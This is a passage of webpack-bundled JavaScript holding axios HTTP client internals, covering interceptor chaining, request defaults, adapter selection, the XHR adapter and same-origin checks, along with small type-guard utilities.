    headers && _utils_js__WEBPACK_IMPORTED_MODULE_3__/* ["default"] */ .A.forEach(
      ['delete', 'get', 'head', 'post', 'put', 'patch', 'common'],
      (method) => {
        delete headers[method];
      }
    );

    config.headers = _AxiosHeaders_js__WEBPACK_IMPORTED_MODULE_4__/* ["default"] */ .A.concat(contextHeaders, headers);

    // filter out skipped interceptors
    const requestInterceptorChain = [];
    let synchronousRequestInterceptors = true;
    this.interceptors.request.forEach(function unshiftRequestInterceptors(interceptor) {
      if (typeof interceptor.runWhen === 'function' && interceptor.runWhen(config) === false) {
        return;
      }

      synchronousRequestInterceptors = synchronousRequestInterceptors && interceptor.synchronous;

      requestInterceptorChain.unshift(interceptor.fulfilled, interceptor.rejected);
    });

    const responseInterceptorChain = [];
    this.interceptors.response.forEach(function pushResponseInterceptors(interceptor) {
      responseInterceptorChain.push(interceptor.fulfilled, interceptor.rejected);
    });

    let promise;
    let i = 0;
    let len;

    if (!synchronousRequestInterceptors) {
      const chain = [_dispatchRequest_js__WEBPACK_IMPORTED_MODULE_5__/* ["default"] */ .A.bind(this), undefined];
      chain.unshift.apply(chain, requestInterceptorChain);
      chain.push.apply(chain, responseInterceptorChain);
      len = chain.length;

      promise = Promise.resolve(config);

      while (i < len) {
        promise = promise.then(chain[i++], chain[i++]);
      }

      return promise;
    }

    len = requestInterceptorChain.length;

    let newConfig = config;

    i = 0;

    while (i < len) {
      const onFulfilled = requestInterceptorChain[i++];
      const onRejected = requestInterceptorChain[i++];
      try {
        newConfig = onFulfilled(newConfig);
      } catch (error) {
        onRejected.call(this, error);
        break;
      }
    }

    try {
      promise = _dispatchRequest_js__WEBPACK_IMPORTED_MODULE_5__/* ["default"] */ .A.call(this, newConfig);
    } catch (error) {
      return Promise.reject(error);
    }

    i = 0;
    len = responseInterceptorChain.length;

    while (i < len) {
      promise = promise.then(responseInterceptorChain[i++], responseInterceptorChain[i++]);
    }

    return promise;
  }

  getUri(config) {
    config = (0,_mergeConfig_js__WEBPACK_IMPORTED_MODULE_2__/* ["default"] */ .A)(this.defaults, config);
    const fullPath = (0,_buildFullPath_js__WEBPACK_IMPORTED_MODULE_6__/* ["default"] */ .A)(config.baseURL, config.url);
    return (0,_helpers_buildURL_js__WEBPACK_IMPORTED_MODULE_7__/* ["default"] */ .A)(fullPath, config.params, config.paramsSerializer);
  }
}

// Provide aliases for supported request methods
_utils_js__WEBPACK_IMPORTED_MODULE_3__/* ["default"] */ .A.forEach(['delete', 'get', 'head', 'options'], function forEachMethodNoData(method) {
  /*eslint func-names:0*/
  Axios.prototype[method] = function(url, config) {
    return this.request((0,_mergeConfig_js__WEBPACK_IMPORTED_MODULE_2__/* ["default"] */ .A)(config || {}, {
      method,
      url,
      data: (config || {}).data
    }));
  };
});

_utils_js__WEBPACK_IMPORTED_MODULE_3__/* ["default"] */ .A.forEach(['post', 'put', 'patch'], function forEachMethodWithData(method) {
  /*eslint func-names:0*/

  function generateHTTPMethod(isForm) {
    return function httpMethod(url, data, config) {
      return this.request((0,_mergeConfig_js__WEBPACK_IMPORTED_MODULE_2__/* ["default"] */ .A)(config || {}, {
        method,
        headers: isForm ? {
          'Content-Type': 'multipart/form-data'
        } : {},
        url,
        data
      }));
    };
  }

  Axios.prototype[method] = generateHTTPMethod();

  Axios.prototype[method + 'Form'] = generateHTTPMethod(true);
});

/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (Axios);


/***/ }),

/***/ 6013:
/***/ ((__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _utils_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(7275);
/* harmony import */ var _core_AxiosError_js__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(4062);
/* harmony import */ var _transitional_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(807);
/* harmony import */ var _helpers_toFormData_js__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(665);
/* harmony import */ var _helpers_toURLEncodedForm_js__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(1076);
/* harmony import */ var _platform_index_js__WEBPACK_IMPORTED_MODULE_6__ = __webpack_require__(3820);
/* harmony import */ var _helpers_formDataToJSON_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(7887);










/**
 * It takes a string, tries to parse it, and if it fails, it returns the stringified version
 * of the input
 *
 * @param {any} rawValue - The value to be stringified.
 * @param {Function} parser - A function that parses a string into a JavaScript object.
 * @param {Function} encoder - A function that takes a value and returns a string.
 *
 * @returns {string} A stringified version of the rawValue.
 */
function stringifySafely(rawValue, parser, encoder) {
  if (_utils_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.isString(rawValue)) {
    try {
      (parser || JSON.parse)(rawValue);
      return _utils_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.trim(rawValue);
    } catch (e) {
      if (e.name !== 'SyntaxError') {
        throw e;
      }
    }
  }

  return (encoder || JSON.stringify)(rawValue);
}

const defaults = {

  transitional: _transitional_js__WEBPACK_IMPORTED_MODULE_1__/* ["default"] */ .A,

  adapter: ['xhr', 'http'],

  transformRequest: [function transformRequest(data, headers) {
    const contentType = headers.getContentType() || '';
    const hasJSONContentType = contentType.indexOf('application/json') > -1;
    const isObjectPayload = _utils_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.isObject(data);

    if (isObjectPayload && _utils_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.isHTMLForm(data)) {
      data = new FormData(data);
    }

    const isFormData = _utils_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.isFormData(data);

    if (isFormData) {
      return hasJSONContentType ? JSON.stringify((0,_helpers_formDataToJSON_js__WEBPACK_IMPORTED_MODULE_2__/* ["default"] */ .A)(data)) : data;
    }

    if (_utils_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.isArrayBuffer(data) ||
      _utils_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.isBuffer(data) ||
      _utils_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.isStream(data) ||
      _utils_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.isFile(data) ||
      _utils_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.isBlob(data)
    ) {
      return data;
    }
    if (_utils_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.isArrayBufferView(data)) {
      return data.buffer;
    }
    if (_utils_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.isURLSearchParams(data)) {
      headers.setContentType('application/x-www-form-urlencoded;charset=utf-8', false);
      return data.toString();
    }

    let isFileList;

    if (isObjectPayload) {
      if (contentType.indexOf('application/x-www-form-urlencoded') > -1) {
        return (0,_helpers_toURLEncodedForm_js__WEBPACK_IMPORTED_MODULE_3__/* ["default"] */ .A)(data, this.formSerializer).toString();
      }

      if ((isFileList = _utils_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.isFileList(data)) || contentType.indexOf('multipart/form-data') > -1) {
        const _FormData = this.env && this.env.FormData;

        return (0,_helpers_toFormData_js__WEBPACK_IMPORTED_MODULE_4__/* ["default"] */ .A)(
          isFileList ? {'files[]': data} : data,
          _FormData && new _FormData(),
          this.formSerializer
        );
      }
    }

    if (isObjectPayload || hasJSONContentType ) {
      headers.setContentType('application/json', false);
      return stringifySafely(data);
    }

    return data;
  }],

  transformResponse: [function transformResponse(data) {
    const transitional = this.transitional || defaults.transitional;
    const forcedJSONParsing = transitional && transitional.forcedJSONParsing;
    const JSONRequested = this.responseType === 'json';

    if (data && _utils_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.isString(data) && ((forcedJSONParsing && !this.responseType) || JSONRequested)) {
      const silentJSONParsing = transitional && transitional.silentJSONParsing;
      const strictJSONParsing = !silentJSONParsing && JSONRequested;

      try {
        return JSON.parse(data);
      } catch (e) {
        if (strictJSONParsing) {
          if (e.name === 'SyntaxError') {
            throw _core_AxiosError_js__WEBPACK_IMPORTED_MODULE_5__/* ["default"] */ .A.from(e, _core_AxiosError_js__WEBPACK_IMPORTED_MODULE_5__/* ["default"] */ .A.ERR_BAD_RESPONSE, this, null, this.response);
          }
          throw e;
        }
      }
    }

    return data;
  }],

  /**
   * A timeout in milliseconds to abort a request. If set to 0 (default) a
   * timeout is not created.
   */
  timeout: 0,

  xsrfCookieName: 'XSRF-TOKEN',
  xsrfHeaderName: 'X-XSRF-TOKEN',

  maxContentLength: -1,
  maxBodyLength: -1,

  env: {
    FormData: _platform_index_js__WEBPACK_IMPORTED_MODULE_6__/* ["default"] */ .A.classes.FormData,
    Blob: _platform_index_js__WEBPACK_IMPORTED_MODULE_6__/* ["default"] */ .A.classes.Blob
  },

  validateStatus: function validateStatus(status) {
    return status >= 200 && status < 300;
  },

  headers: {
    common: {
      'Accept': 'application/json, text/plain, */*',
      'Content-Type': undefined
    }
  }
};

_utils_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.forEach(['delete', 'get', 'head', 'post', 'put', 'patch'], (method) => {
  defaults.headers[method] = {};
});

/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (defaults);


/***/ }),

/***/ 6263:
/***/ ((__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _utils_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(7275);
/* harmony import */ var _http_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(3119);
/* harmony import */ var _xhr_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(7013);
/* harmony import */ var _core_AxiosError_js__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(4062);





const knownAdapters = {
  http: _http_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A,
  xhr: _xhr_js__WEBPACK_IMPORTED_MODULE_1__/* ["default"] */ .A
}

_utils_js__WEBPACK_IMPORTED_MODULE_2__/* ["default"] */ .A.forEach(knownAdapters, (fn, value) => {
  if (fn) {
    try {
      Object.defineProperty(fn, 'name', {value});
    } catch (e) {
      // eslint-disable-next-line no-empty
    }
    Object.defineProperty(fn, 'adapterName', {value});
  }
});

const renderReason = (reason) => `- ${reason}`;

const isResolvedHandle = (adapter) => _utils_js__WEBPACK_IMPORTED_MODULE_2__/* ["default"] */ .A.isFunction(adapter) || adapter === null || adapter === false;

/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = ({
  getAdapter: (adapters) => {
    adapters = _utils_js__WEBPACK_IMPORTED_MODULE_2__/* ["default"] */ .A.isArray(adapters) ? adapters : [adapters];

    const {length} = adapters;
    let nameOrAdapter;
    let adapter;

    const rejectedReasons = {};

    for (let i = 0; i < length; i++) {
      nameOrAdapter = adapters[i];
      let id;

      adapter = nameOrAdapter;

      if (!isResolvedHandle(nameOrAdapter)) {
        adapter = knownAdapters[(id = String(nameOrAdapter)).toLowerCase()];

        if (adapter === undefined) {
          throw new _core_AxiosError_js__WEBPACK_IMPORTED_MODULE_3__/* ["default"] */ .A(`Unknown adapter '${id}'`);
        }
      }

      if (adapter) {
        break;
      }

      rejectedReasons[id || '#' + i] = adapter;
    }

    if (!adapter) {

      const reasons = Object.entries(rejectedReasons)
        .map(([id, state]) => `adapter ${id} ` +
          (state === false ? 'is not supported by the environment' : 'is not available in the build')
        );

      let s = length ?
        (reasons.length > 1 ? 'since :\n' + reasons.map(renderReason).join('\n') : ' ' + renderReason(reasons[0])) :
        'as no adapter specified';

      throw new _core_AxiosError_js__WEBPACK_IMPORTED_MODULE_3__/* ["default"] */ .A(
        `There is no suitable adapter to dispatch the request ` + s,
        'ERR_NOT_SUPPORT'
      );
    }

    return adapter;
  },
  adapters: knownAdapters
});


/***/ }),

/***/ 6305:
/***/ ((__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _utils_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(7275);
/* harmony import */ var _platform_index_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(3820);





/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (_platform_index_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.hasStandardBrowserEnv ?

// Standard browser envs have full support of the APIs needed to test
// whether the request URL is of the same origin as current location.
  (function standardBrowserEnv() {
    const msie = /(msie|trident)/i.test(navigator.userAgent);
    const urlParsingNode = document.createElement('a');
    let originURL;

    /**
    * Parse a URL to discover its components
    *
    * @param {String} url The URL to be parsed
    * @returns {Object}
    */
    function resolveURL(url) {
      let href = url;

      if (msie) {
        // IE needs attribute set twice to normalize properties
        urlParsingNode.setAttribute('href', href);
        href = urlParsingNode.href;
      }

      urlParsingNode.setAttribute('href', href);

      // urlParsingNode provides the UrlUtils interface - http://url.spec.whatwg.org/#urlutils
      return {
        href: urlParsingNode.href,
        protocol: urlParsingNode.protocol ? urlParsingNode.protocol.replace(/:$/, '') : '',
        host: urlParsingNode.host,
        search: urlParsingNode.search ? urlParsingNode.search.replace(/^\?/, '') : '',
        hash: urlParsingNode.hash ? urlParsingNode.hash.replace(/^#/, '') : '',
        hostname: urlParsingNode.hostname,
        port: urlParsingNode.port,
        pathname: (urlParsingNode.pathname.charAt(0) === '/') ?
          urlParsingNode.pathname :
          '/' + urlParsingNode.pathname
      };
    }

    originURL = resolveURL(window.location.href);

    /**
    * Determine if a URL shares the same origin as the current location
    *
    * @param {String} requestURL The URL to test
    * @returns {boolean} True if URL shares the same origin, otherwise false
    */
    return function isURLSameOrigin(requestURL) {
      const parsed = (_utils_js__WEBPACK_IMPORTED_MODULE_1__/* ["default"] */ .A.isString(requestURL)) ? resolveURL(requestURL) : requestURL;
      return (parsed.protocol === originURL.protocol &&
          parsed.host === originURL.host);
    };
  })() :

  // Non standard browser envs (web workers, react-native) lack needed support.
  (function nonStandardBrowserEnv() {
    return function isURLSameOrigin() {
      return true;
    };
  })());


/***/ }),

/***/ 6467:
/***/ ((__unused_webpack_module, exports) => {


Object.defineProperty(exports, "__esModule", ({ value: true }));
/**
 * Tests for one of the [`Primitive`](https://developer.mozilla.org/en-US/docs/Glossary/Primitive) types using the JavaScript [`typeof`](https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Operators/typeof) operator
 *
 * Clarification: TypeScript overloads this operator to produce TypeScript types if used in context of types.
 *
 * @param val The value to be tested
 * @returns If `val` is primitive. If used in the flow of the program typescript will infer type-information from this.
 *
 * @example
 *   const consumer = (value: Primitive | Primitive[]) => {
 *       if (isPrimitive(value)) {
 *           return console.log('Primitive value: ', value);
 *       }
 *       // type of value now inferred as Primitive[]
 *       value.map((primitive) => consumer(primitive));
 *   };
 */
exports.isPrimitive = function (val) {
    if (val === null || val === undefined) {
        return true;
    }
    switch (typeof val) {
        case 'string':
        case 'number':
        case 'bigint':
        case 'boolean':
        case 'symbol': {
            return true;
        }
        default:
            return false;
    }
};
/**
 * Tests for Falsy by simply applying negation `!` to the tested `val`.
 *
 * The value is mostly in added type-information and explicity,
 * but in case of this simple type much the same can often be archived by just using negation `!`:
 * @example
 *   const consumer = (value: boolean | Falsy) => {
 *     if (!value) {
 *         return ;
 *     }
 *     type newType = typeof value; // === true
 *     // do stuff
 *   };
 */
exports.isFalsy = function (val) { return !val; };
/**
 * Tests for Nullish by simply comparing `val` for equality with `null`.
 * @example
 *   const consumer = (param: Nullish | string): string => {
 *     if (isNullish(param)) {
 *       // typeof param === Nullish
 *       return String(param) + ' was Nullish';
 *     }
 *     // typeof param === string
 *     return param.toString();
 *   };
 */
exports.isNullish = function (val) { return val == null; };
//# sourceMappingURL=aliases-and-guards.js.map

/***/ }),

/***/ 6501:
/***/ ((__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });


/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (typeof Blob !== 'undefined' ? Blob : null);


/***/ }),

/***/ 6624:
/***/ ((__unused_webpack_module, exports, __webpack_require__) => {

var __webpack_unused_export__;

/**
 * @author Piotr Witek <piotrek.witek@gmail.com> (http://piotrwitek.github.io)
 * @copyright Copyright (c) 2016 Piotr Witek
 * @license MIT
 */
__webpack_unused_export__ = ({ value: true });
var aliases_and_guards_1 = __webpack_require__(6467);
exports.WM = aliases_and_guards_1.isFalsy;
__webpack_unused_export__ = aliases_and_guards_1.isNullish;
__webpack_unused_export__ = aliases_and_guards_1.isPrimitive;
// deprecated
var functional_helpers_1 = __webpack_require__(5563);
__webpack_unused_export__ = functional_helpers_1.getReturnOfExpression;
//# sourceMappingURL=index.js.map

/***/ }),

/***/ 6787:
/***/ ((__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (/* binding */ combineURLs)
/* harmony export */ });


/**
 * Creates a new URL by combining the specified URLs
 *
 * @param {string} baseURL The base URL
 * @param {string} relativeURL The relative URL
 *
 * @returns {string} The combined URL
 */
function combineURLs(baseURL, relativeURL) {
  return relativeURL
    ? baseURL.replace(/\/?\/$/, '') + '/' + relativeURL.replace(/^\/+/, '')
    : baseURL;
}


/***/ }),

/***/ 6847:
/***/ ((__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _classes_URLSearchParams_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(139);
/* harmony import */ var _classes_FormData_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(8556);
/* harmony import */ var _classes_Blob_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(6501);




/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = ({
  isBrowser: true,
  classes: {
    URLSearchParams: _classes_URLSearchParams_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A,
    FormData: _classes_FormData_js__WEBPACK_IMPORTED_MODULE_1__/* ["default"] */ .A,
    Blob: _classes_Blob_js__WEBPACK_IMPORTED_MODULE_2__/* ["default"] */ .A
  },
  protocols: ['http', 'https', 'file', 'blob', 'url', 'data']
});


/***/ }),

/***/ 7013:
/***/ ((__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _utils_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(7275);
/* harmony import */ var _core_settle_js__WEBPACK_IMPORTED_MODULE_6__ = __webpack_require__(3853);
/* harmony import */ var _helpers_cookies_js__WEBPACK_IMPORTED_MODULE_10__ = __webpack_require__(9887);
/* harmony import */ var _helpers_buildURL_js__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(3967);
/* harmony import */ var _core_buildFullPath_js__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(8262);
/* harmony import */ var _helpers_isURLSameOrigin_js__WEBPACK_IMPORTED_MODULE_9__ = __webpack_require__(6305);
/* harmony import */ var _defaults_transitional_js__WEBPACK_IMPORTED_MODULE_8__ = __webpack_require__(807);
/* harmony import */ var _core_AxiosError_js__WEBPACK_IMPORTED_MODULE_7__ = __webpack_require__(4062);
/* harmony import */ var _cancel_CanceledError_js__WEBPACK_IMPORTED_MODULE_11__ = __webpack_require__(8458);
/* harmony import */ var _helpers_parseProtocol_js__WEBPACK_IMPORTED_MODULE_12__ = __webpack_require__(5579);
/* harmony import */ var _platform_index_js__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(3820);
/* harmony import */ var _core_AxiosHeaders_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(7110);
/* harmony import */ var _helpers_speedometer_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(3873);
















function progressEventReducer(listener, isDownloadStream) {
  let bytesNotified = 0;
  const _speedometer = (0,_helpers_speedometer_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A)(50, 250);

  return e => {
    const loaded = e.loaded;
    const total = e.lengthComputable ? e.total : undefined;
    const progressBytes = loaded - bytesNotified;
    const rate = _speedometer(progressBytes);
    const inRange = loaded <= total;

    bytesNotified = loaded;

    const data = {
      loaded,
      total,
      progress: total ? (loaded / total) : undefined,
      bytes: progressBytes,
      rate: rate ? rate : undefined,
      estimated: rate && total && inRange ? (total - loaded) / rate : undefined,
      event: e
    };

    data[isDownloadStream ? 'download' : 'upload'] = true;

    listener(data);
  };
}

const isXHRAdapterSupported = typeof XMLHttpRequest !== 'undefined';

/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (isXHRAdapterSupported && function (config) {
  return new Promise(function dispatchXhrRequest(resolve, reject) {
    let requestData = config.data;
    const requestHeaders = _core_AxiosHeaders_js__WEBPACK_IMPORTED_MODULE_1__/* ["default"] */ .A.from(config.headers).normalize();
    let {responseType, withXSRFToken} = config;
    let onCanceled;
    function done() {
      if (config.cancelToken) {
        config.cancelToken.unsubscribe(onCanceled);
      }

      if (config.signal) {
        config.signal.removeEventListener('abort', onCanceled);
      }
    }

    let contentType;

    if (_utils_js__WEBPACK_IMPORTED_MODULE_2__/* ["default"] */ .A.isFormData(requestData)) {
      if (_platform_index_js__WEBPACK_IMPORTED_MODULE_3__/* ["default"] */ .A.hasStandardBrowserEnv || _platform_index_js__WEBPACK_IMPORTED_MODULE_3__/* ["default"] */ .A.hasStandardBrowserWebWorkerEnv) {
        requestHeaders.setContentType(false); // Let the browser set it
      } else if ((contentType = requestHeaders.getContentType()) !== false) {
        // fix semicolon duplication issue for ReactNative FormData implementation
        const [type, ...tokens] = contentType ? contentType.split(';').map(token => token.trim()).filter(Boolean) : [];
        requestHeaders.setContentType([type || 'multipart/form-data', ...tokens].join('; '));
      }
    }

    let request = new XMLHttpRequest();

    // HTTP basic authentication
    if (config.auth) {
      const username = config.auth.username || '';
      const password = config.auth.password ? unescape(encodeURIComponent(config.auth.password)) : '';
      requestHeaders.set('Authorization', 'Basic ' + btoa(username + ':' + password));
    }

    const fullPath = (0,_core_buildFullPath_js__WEBPACK_IMPORTED_MODULE_4__/* ["default"] */ .A)(config.baseURL, config.url);

    request.open(config.method.toUpperCase(), (0,_helpers_buildURL_js__WEBPACK_IMPORTED_MODULE_5__/* ["default"] */ .A)(fullPath, config.params, config.paramsSerializer), true);

    // Set the request timeout in MS
    request.timeout = config.timeout;

    function onloadend() {
      if (!request) {
        return;
      }
      // Prepare the response
      const responseHeaders = _core_AxiosHeaders_js__WEBPACK_IMPORTED_MODULE_1__/* ["default"] */ .A.from(
        'getAllResponseHeaders' in request && request.getAllResponseHeaders()
      );
      const responseData = !responseType || responseType === 'text' || responseType === 'json' ?
        request.responseText : request.response;
      const response = {
        data: responseData,
        status: request.status,
        statusText: request.statusText,
        headers: responseHeaders,
        config,
        request
      };

      (0,_core_settle_js__WEBPACK_IMPORTED_MODULE_6__/* ["default"] */ .A)(function _resolve(value) {
        resolve(value);
        done();
      }, function _reject(err) {
        reject(err);
        done();
      }, response);

      // Clean up request
      request = null;
    }

    if ('onloadend' in request) {
      // Use onloadend if available
      request.onloadend = onloadend;
    } else {
      // Listen for ready state to emulate onloadend
      request.onreadystatechange = function handleLoad() {
        if (!request || request.readyState !== 4) {
          return;
        }

        // The request errored out and we didn't get a response, this will be
        // handled by onerror instead
        // With one exception: request that using file: protocol, most browsers
        // will return status as 0 even though it's a successful request
        if (request.status === 0 && !(request.responseURL && request.responseURL.indexOf('file:') === 0)) {
          return;
        }
        // readystate handler is calling before onerror or ontimeout handlers,
        // so we should call onloadend on the next 'tick'
        setTimeout(onloadend);
      };
    }

    // Handle browser request cancellation (as opposed to a manual cancellation)
    request.onabort = function handleAbort() {
      if (!request) {
        return;
      }

      reject(new _core_AxiosError_js__WEBPACK_IMPORTED_MODULE_7__/* ["default"] */ .A('Request aborted', _core_AxiosError_js__WEBPACK_IMPORTED_MODULE_7__/* ["default"] */ .A.ECONNABORTED, config, request));

      // Clean up request
      request = null;
    };

    // Handle low level network errors
    request.onerror = function handleError() {
      // Real errors are hidden from us by the browser
      // onerror should only fire if it's a network error
      reject(new _core_AxiosError_js__WEBPACK_IMPORTED_MODULE_7__/* ["default"] */ .A('Network Error', _core_AxiosError_js__WEBPACK_IMPORTED_MODULE_7__/* ["default"] */ .A.ERR_NETWORK, config, request));

      // Clean up request
      request = null;
    };

    // Handle timeout
    request.ontimeout = function handleTimeout() {
      let timeoutErrorMessage = config.timeout ? 'timeout of ' + config.timeout + 'ms exceeded' : 'timeout exceeded';
      const transitional = config.transitional || _defaults_transitional_js__WEBPACK_IMPORTED_MODULE_8__/* ["default"] */ .A;
      if (config.timeoutErrorMessage) {
        timeoutErrorMessage = config.timeoutErrorMessage;
      }
      reject(new _core_AxiosError_js__WEBPACK_IMPORTED_MODULE_7__/* ["default"] */ .A(
        timeoutErrorMessage,
        transitional.clarifyTimeoutError ? _core_AxiosError_js__WEBPACK_IMPORTED_MODULE_7__/* ["default"] */ .A.ETIMEDOUT : _core_AxiosError_js__WEBPACK_IMPORTED_MODULE_7__/* ["default"] */ .A.ECONNABORTED,
        config,
        request));

      // Clean up request
      request = null;
    };

    // Add xsrf header
    // This is only done if running in a standard browser environment.
    // Specifically not if we're in a web worker, or react-native.
    if(_platform_index_js__WEBPACK_IMPORTED_MODULE_3__/* ["default"] */ .A.hasStandardBrowserEnv) {
      withXSRFToken && _utils_js__WEBPACK_IMPORTED_MODULE_2__/* ["default"] */ .A.isFunction(withXSRFToken) && (withXSRFToken = withXSRFToken(config));

      if (withXSRFToken || (withXSRFToken !== false && (0,_helpers_isURLSameOrigin_js__WEBPACK_IMPORTED_MODULE_9__/* ["default"] */ .A)(fullPath))) {
        // Add xsrf header
        const xsrfValue = config.xsrfHeaderName && config.xsrfCookieName && _helpers_cookies_js__WEBPACK_IMPORTED_MODULE_10__/* ["default"] */ .A.read(config.xsrfCookieName);

        if (xsrfValue) {
          requestHeaders.set(config.xsrfHeaderName, xsrfValue);
        }
      }
    }

    // Remove Content-Type if data is undefined
    requestData === undefined && requestHeaders.setContentType(null);

    // Add headers to the request
    if ('setRequestHeader' in request) {
      _utils_js__WEBPACK_IMPORTED_MODULE_2__/* ["default"] */ .A.forEach(requestHeaders.toJSON(), function setRequestHeader(val, key) {
        request.setRequestHeader(key, val);
      });
    }

    // Add withCredentials to request if needed
    if (!_utils_js__WEBPACK_IMPORTED_MODULE_2__/* ["default"] */ .A.isUndefined(config.withCredentials)) {
      request.withCredentials = !!config.withCredentials;
    }

    // Add responseType to request if needed
    if (responseType && responseType !== 'json') {
      request.responseType = config.responseType;
    }

    // Handle progress if needed
    if (typeof config.onDownloadProgress === 'function') {
      request.addEventListener('progress', progressEventReducer(config.onDownloadProgress, true));
    }

    // Not all browsers support upload events
    if (typeof config.onUploadProgress === 'function' && request.upload) {
      request.upload.addEventListener('progress', progressEventReducer(config.onUploadProgress));
    }

    if (config.cancelToken || config.signal) {
      // Handle cancellation
      // eslint-disable-next-line func-names
      onCanceled = cancel => {
        if (!request) {
          return;
        }
        reject(!cancel || cancel.type ? new _cancel_CanceledError_js__WEBPACK_IMPORTED_MODULE_11__/* ["default"] */ .A(null, config, request) : cancel);
        request.abort();
        request = null;
      };

      config.cancelToken && config.cancelToken.subscribe(onCanceled);
      if (config.signal) {
        config.signal.aborted ? onCanceled() : config.signal.addEventListener('abort', onCanceled);
      }
    }

    const protocol = (0,_helpers_parseProtocol_js__WEBPACK_IMPORTED_MODULE_12__/* ["default"] */ .A)(fullPath);

    if (protocol && _platform_index_js__WEBPACK_IMPORTED_MODULE_3__/* ["default"] */ .A.protocols.indexOf(protocol) === -1) {
      reject(new _core_AxiosError_js__WEBPACK_IMPORTED_MODULE_7__/* ["default"] */ .A('Unsupported protocol ' + protocol + ':', _core_AxiosError_js__WEBPACK_IMPORTED_MODULE_7__/* ["default"] */ .A.ERR_BAD_REQUEST, config));
      return;
    }


    // Send the request
    request.send(requestData || null);
  });
});


/***/ }),

/***/ 7110:
/***/ ((__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _utils_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(7275);
/* harmony import */ var _helpers_parseHeaders_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(3325);





const $internals = Symbol('internals');

function normalizeHeader(header) {
  return header && String(header).trim().toLowerCase();
}

function normalizeValue(value) {
  if (value === false || value == null) {
    return value;
  }

  return _utils_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.isArray(value) ? value.map(normalizeValue) : String(value);
}

function parseTokens(str) {
  const tokens = Object.create(null);
  const tokensRE = /([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;
  let match;

  while ((match = tokensRE.exec(str))) {
